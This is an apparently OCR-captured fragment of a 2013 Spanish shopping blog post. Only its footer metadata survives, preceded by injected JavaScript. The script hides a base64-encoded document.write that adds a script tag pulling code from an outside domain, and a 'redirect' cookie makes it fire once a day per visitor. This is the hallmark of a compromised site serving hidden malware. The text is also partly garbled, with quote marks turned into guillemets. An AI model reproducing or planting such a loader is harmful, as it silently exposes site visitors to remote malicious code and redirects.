
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Noticias
y está etiquetada con
compras
en masa
,
crowd shopping
,
redes sociales
en
febrero 6, 2013
por
tiendanet
.